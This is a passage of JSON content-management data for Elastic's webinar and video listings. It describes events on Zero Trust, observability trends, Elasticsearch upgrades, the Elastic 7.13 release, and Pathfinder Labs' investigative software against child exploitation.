","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"Register Now","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eZero Trust architecture is critical for defending against today's evolving cyber threats. But fully implementing it across all pillars can be complex and resource-intensive, especially if you're dealing with siloed legacy systems.\u003c/p\u003e\u003cp\u003eIn this webinar, we'll dive into a key, often overlooked part of Zero Trust: a unified data layer that breaks down silos, providing seamless visibility and real-time insights across your organization.\u003c/p\u003e\u003cp\u003eSpecifically, we'll cover:\u003c/p\u003e\u003cul\u003e\u003cli\u003eEstablishing strict cyber controls for complex threat environments\u003c/li\u003e\u003cli\u003eWhy a unified data layer is key to building a strong Zero Trust architecture\u003c/li\u003e\u003cli\u003eThe benefits of using a data mesh to improve visibility and speed up threat response\u003c/li\u003e\u003c/ul\u003e\u003cul\u003e\u003cli\u003eReal-world examples of successful Zero Trust implementations\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resources\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/blog/public-sector-cdms-data-strategy\"\u003eWhat the public sector can learn from CDM's data strategy\u003c/a\u003e (blog post)\u003c/li\u003e\u003cli\u003e\u003ca href=\"cdm-dashboard\"\u003eElastic for CDM\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"/pdf/elastic-does-your-zero-trust-strategy-have-a-unified-data-access-layer.pdf\"\u003eDoes your Zero Trust strategy have a unified data access layer?\u003c/a\u003e (white paper)\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://carahevents.carahsoft.com/Event/Details/549596-Elastic\"\u003eUpcoming customer showcase: How the California Employment Development Department evolved after Covid\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e","presentation_date":"2024-11-19T16:00:00.000Z","presenter":["blt9580becc8544cdfa"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":1,"locale":"en-us","uid":"bltdabf9ea82c489dad","ACL":{},"created_at":"2023-06-27T17:09:23.025Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"india","label_l10n":"India","tags":[],"title":"India","updated_at":"2023-06-27T17:09:23.025Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-27T17:09:25.693Z","user":"blt36e890d06c5ec32c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"The missing piece of your Zero Trust strategy","token":"prPpVHBACF","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T15:05:21.004Z","updated_by":"blt417fc94cb7c64d7d","url":"/virtual-events/missing-piece-zero-trust-strategy","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"rsvZFYsvZLFYd7JDwRW2xf","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T15:05:53.374Z","user":"blt417fc94cb7c64d7d","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt43e92faa4f522fa2","_version":4,"locale":"en-us","ACL":{},"created_at":"2024-11-07T22:40:42.670Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":" The state of observability in 2024: A view from the trenches","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"16474","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":"\n\u003cp\u003e11:00 a.m. SGT / 2:00 p.m. AEDT\u003c/p\u003e\n\u003cp\u003e11:00 a.m. CET / 10:00 a.m. GMT / 3:30 p.m. IST\u003c/p\u003e\n\u003cp\u003e9:00 a.m. PST / 12:00 p.m. EST\u003c/p\u003e"},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eCurious about what's happening in the trenches for SRE and observability teams today? Join the observability experts at Elastic for an honest look at what's happening in the field — what's working, what's not, and how we're pushing observability forward.\u003c/p\u003e\u003cp\u003eWe'll share key details from our 2024 State of Observability report where we surveyed over 500 observability practitioners on important topics like GenAI, OpenTelemetry, managing costs, and tool consolidation. You'll also hear about real-life examples of how we're implementing observability at Elastic and in the industry today. The journey to modern observability can be a challenge, we'll cover it all in this lively panel discussion of experts!\u003c/p\u003e\u003ch4\u003eHighlights\u003c/h4\u003e\u003cul\u003e\u003cli\u003eImpact of GenAI: How is it being used in observability today?\u003c/li\u003e\u003cli\u003eOpenTelemetry adoption in observability\u003c/li\u003e\u003cli\u003eChallenges with tool consolidation\u003c/li\u003e\u003cli\u003eManaging cloud costs with observability\u003c/li\u003e\u003c/ul\u003e\u003ch4\u003eAdditional resource\u003c/h4\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"/resources/observability/white-paper/state-of-observability-practitioner-perspective\"\u003eThe State of Observability in 2024: Practitioner perspective\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2024-12-11T17:00:00.000Z","presenter":["blt35a38140f3479c16","blt3a1eb6cad46342d4","blte1ffce298a2d9b9e"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"The state of observability in 2024: A view from the trenches","seo_description_l10n":"Modern observability can be a challenge. Hear from the experts at Elastic on what they are tackling within the observability industry today. Listen in on a lively panel discussion covering key topics and findings from our industry survey of observability practitioners. ","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[{"_version":4,"locale":"en-us","uid":"blt800f3049a517c000","ACL":{},"created_at":"2021-04-13T17:51:50.053Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"north-america","label_l10n":"North America","tags":[],"title":"North America","updated_at":"2024-04-17T07:38:48.383Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:47:41.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"_version":8,"locale":"en-us","uid":"blt25a1df5963785e04","ACL":{},"created_at":"2022-09-07T08:10:02.602Z","created_by":"blt3e52848e0cb3c394","hidden_value":false,"keyword":"apac","label_l10n":"Asia/Pacific","tags":[],"title":"Asia/Pacific","updated_at":"2024-04-16T19:59:05.617Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:46:36.098Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"The state of observability in 2024: A view from the trenches","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:57:42.989Z","updated_by":"blt3e52848e0cb3c394","url":"/virtual-events/state-of-observability-practitioner-perspective","video_type":["blt321a8ac0bef65269"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:57:49.788Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt18330f9c7b88d758","_version":7,"locale":"en-us","ACL":{},"created_at":"2020-03-25T15:50:38.495Z","created_by":"blta4706a7723d386a4","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":{"_version":3,"is_dir":false,"uid":"blt80837971b91f17db","ACL":{},"content_type":"image/png","created_at":"2019-09-05T22:58:45.400Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"23558","filename":"blog-thumb-release-observability.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-observability.png","updated_at":"2022-02-11T21:04:06.001Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:03.994Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt80837971b91f17db/5ffe08dd2c2bd44889c7e731/blog-thumb-release-observability.png"},"main_header":{"title_l10n":"Best of Elastic Observability webinars","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"4737","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"6123","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eCatch up on all things Elastic Observability with these webinars.\n\u003c/p\u003e\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eIntroduction to logging with the ELK Stack: A primer for beginners\u003c/strong\u003e\n\u003c/p\u003e\u003cp\u003eJoin us as we go over the basics and show you how to get started using the free and open Elastic Stack for your log and metrics analytics — the first steps on the path to observability.\n\u003c/p\u003e\u003cp\u003eHighlights include:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eData ingest using Filebeat and Metricbeat\u003c/li\u003e\n\t\u003cli\u003eIntro to security, keystores, and access control\u003c/li\u003e\n\t\u003cli\u003eDashboards and visualizations in Kibana\u003c/li\u003e\n\t\u003cli\u003eDedicated Logs and Metrics apps\u003c/li\u003e\n\t\u003cli\u003eBeyond logs and metrics: Observability with the Elastic Stack\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eKubernetes and Elastic: From operation to observability\u003c/strong\u003e\n\u003c/p\u003e\u003cp\u003e\u003cstrong\u003e\u003c/strong\u003eLearn how to streamline operations for Kubernetes and Elastic and explore our free and open Elastic Observability product.\n\u003c/p\u003e\u003cp\u003eHighlights include:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eElastic’s position in the CNCF landscape\u003c/li\u003e\n\t\u003cli\u003eRunning the Elastic Stack on Kubernetes\u003c/li\u003e\n\t\u003cli\u003eDemo: How to deploy, secure, and upgrade Elasticsearch with ECK\u003c/li\u003e\n\t\u003cli\u003eA primer on using autodiscover in Beats to monitor your dynamic workloads\u003c/li\u003e\n\t\u003cli\u003eWalkthrough of the observability experience on top of Kubernetes\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003e\u003cbr\u003e\n\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWhat's new in Elastic APM? A whole lot!\u003c/strong\u003e\n\u003c/p\u003e\u003cp\u003eLearn about new agents, support for new frameworks, and additional features like aggregate service breakdown charts, sample configuration right from the free APM app in Kibana, and, of course, the long anticipated .NET agent.\n\u003c/p\u003e\u003cp\u003eHighlights include:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eNew agents and supported frameworks\u003c/li\u003e\n\t\u003cli\u003eImproved administration\u003c/li\u003e\n\t\u003cli\u003eAdditional troubleshooting capabilities\u003c/li\u003e\n\t\u003cli\u003eIntegrations with logs, metrics, and uptime solutions\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdditional Resources: \u003c/strong\u003e\n\u003c/p\u003e\u003cp\u003eWant to try it for yourself? Take some of these features for a spin with a \u003ca href=\"https://www.elastic.co/cloud/elasticsearch-service/signup?elektra=webinar\"\u003efree trial of our Elasticsearch Service.\u003c/a\u003e\n\u003c/p\u003e","presentation_date":"2020-04-08T08:55:55.000Z","presenter":[],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Best of Elastic Observability webinars","seo_description_l10n":"Catch up on all things Elastic Observability with these webinars.","seo_keywords_l10n":"Elastic, Elastic observability, APM, log monitoring, uptime,","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Best of Elastic Observability webinars","token":"rh9947cg6x","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:56:05.470Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/best-of-elastic-observability","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"W7T3h9c2op2p8ALExAvTGt","data_chapter":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-11-20T08:56:11.693Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt217782abbc939f57","_version":4,"locale":"en-us","ACL":{},"created_at":"2019-02-05T07:09:01.784Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":{"uid":"blt6bd76295d09eab19","ACL":{},"_version":1,"content_type":"image/png","created_at":"2018-10-09T12:19:09.203Z","created_by":"sys_blt57a423112de8a853","file_size":"18098","filename":"AMA_thumbnail.png","is_dir":false,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-13T09:10:04.679Z","user":"blt0a74c5872964bd5e889a6b79"},"tags":[],"title":"AMA_thumbnail.png","updated_at":"2018-10-09T12:19:09.203Z","updated_by":"sys_blt57a423112de8a853","url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6bd76295d09eab19/5bbc9cbd6a851d9f7f70c43f/AMA_thumbnail.png"},"main_header":{"title_l10n":"Live AMA sur la mise à niveau d'Elasticsearch 1.x à 2.x (FR)","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","gdpr_load_id":"","success_message_l10n":"","cta_title_l10n":"","fallback":"","gdpr_text":[]},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eElasticsearch 2.x. Vous l’utilisez. Vous l’aimez. Mais vous avez encore des interrogations.\n\u003c/p\u003e\u003cp\u003eLors du Live AMA (Ask Me Anything)\u0026nbsp;sur la mise à niveau d'Elasticsearch\u0026nbsp;1.x à 2.x des utilisateurs ont eu l'occasion de\u0026nbsp;poser leurs questions à nos experts Elasticsearch\u0026nbsp;résultant en une discussion informelle autour de questions telles que:\u0026nbsp;\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli dir=\"ltr\"\u003ePourquoi\u0026nbsp;migrer\u0026nbsp;vers Elasticsearch 2.x ?\u003c/li\u003e\n\t\u003cli dir=\"ltr\"\u003eQuels sont les changements et\u0026nbsp;améliorations majeurs d’Elasticsearch 2.x\u0026nbsp;?\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eLe webinar offre également des discussion approfondies sur la gestion de mémoire, les aggrégations et bien d'autres.\n\u003c/p\u003e","presentation_date":"2016-02-09T09:30:00.000Z","presenter":["blt5b8d46bc024f3a05","blt2430c9dcf8b77248","blt1c756ab02df3a142","blt7aea6753713b4719"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Live AMA sur la mise à niveau d'Elasticsearch 1.x à 2.x","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["webinar","elasticsearch","upgrading"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Live AMA sur la mise à niveau d'Elasticsearch 1.x à 2.x (FR)","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:54:55.342Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/live-ama-sur-la-mise-a-niveau-es-1x-a-2x","video_type":["blt0d07966d0c7cc2b8"],"vidyard":{"data_chapter":"","uuid":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-11-20T08:55:02.354Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6f9a8be4d285ee35","_version":2,"locale":"en-us","ACL":{},"created_at":"2020-04-14T23:02:01.135Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":null,"main_header":{"title_l10n":"Pathfinder Labs harnesses the ELK Stack to stop online child exploitation","cta_list":{"cta_title_l10n":"","cta_type":null,"url":""},"paragraph_l10n":"","topic_heading_l10n":""},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"","success_message_l10n":"","fallback":"","gdpr_text":[],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003ePowered by the Elastic Stack, Pathfinder Labs created software for investigators to stop the distribution, production, and creation of child sexual abuse material and other kinds of harmful online video and images.\u003c/p\u003e","presentation_date":"2020-04-15T08:53:19.000Z","presenter":[],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Learn how Pathfinder Labs harnesses the Elastic Stack to enable investigators to discover and combat online child sexual exploitation.","seo_description_l10n":"Powered by the Elastic Stack, Pathfinder Labs created software for investigators to stop the distribution, production, and creation of child sexual abuse material and other kinds of harmful online video and images.","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[],"tags_region":[],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Pathfinder Labs harnesses the ELK Stack to stop online child exploitation","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:53:35.398Z","updated_by":"blt3e52848e0cb3c394","url":"/videos/pathfinder-labs-harnesses-the-elk-stack-to-stop-online-child-exploitation","video_type":["blt0d07966d0c7cc2b8"],"vidyard":{"uuid":"kQKQh2LPKSSnmkmXwDw8Lt","data_chapter":"","video_has_playlist":false},"zoom_id":"","publish_details":{"time":"2024-11-20T08:53:40.640Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blteaf44dc0c20ecfe8","_version":6,"locale":"en-us","ACL":{},"created_at":"2021-05-24T04:03:11.829Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"_version":1,"is_dir":false,"uid":"bltf7c8244a7e86392f","ACL":{},"content_type":"image/png","created_at":"2021-05-27T09:18:42.230Z","created_by":"bltf020187e3918e5de","file_size":"84870","filename":"blog-thumbnail-7dot13-release.png","tags":[],"title":"blog-thumbnail-7dot13-release.png","updated_at":"2022-02-11T21:02:47.396Z","updated_by":"bltf020187e3918e5de","parent_uid":"blta8bbe6455dcfdb35","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:28:05.242Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf7c8244a7e86392f/60af63f201e3276b007a31fe/blog-thumbnail-7dot13-release.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"What’s new in Elastic 7.13","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eIn this webinar, we will walk through the exciting new capabilities and updates we've made in Elastic 7.13, including the general availability of the new frozen tier, enhanced analyst experience with runtime fields, and expanded Microsoft integrations.\n\u003c/p\u003e\u003cp\u003eThis release enables customers to search petabytes of data in minutes cost-effectively by leveraging searchable snapshots and the new frozen tier. Analysts can now enhance data on the fly using runtime fields in Kibana Lens and Discover. And we are excited to build upon our Microsoft partnership with enhanced integrations that let you find and deploy Elastic directly from the Azure console and natively integrate observability and security data from Azure services.\n\u003c/p\u003e\u003cp\u003eHighlights:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli\u003eSearch petabytes of data in minutes using low-cost object storage with the new frozen tier\u0026nbsp;\u003c/li\u003e\n\t\u003cli\u003eBring powerful enterprise search, observability and security capabilities to your Azure environment with enhanced Microsoft integrations\u0026nbsp;\u003c/li\u003e\n\t\u003cli\u003e\n\tGo from data visualization to data enhancement in a couple of clicks with runtime fields for analysts in Discover and Kibana Lens\u0026nbsp;\u003c/li\u003e\n\t\u003cli\u003eEmpower data scientists and data enthusiasts with a single place to store, transform, build, test, and deploy supervised machine learning models\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eAdditional resources:\n\u003c/p\u003e\u003cul\u003e\u003cli\u003e[Blog] \u003ca href=\"https://www.elastic.co/blog/whats-new-elastic-7-13-0\"\u003eElastic 7.13 released: Search and store more data on Elastic\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\nWant to try it for yourself? Take some of these features for a\u0026nbsp;\u003ca href=\"https://cloud.elastic.co/registration?elektra=webinar\"\u003espin with a free trial\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca 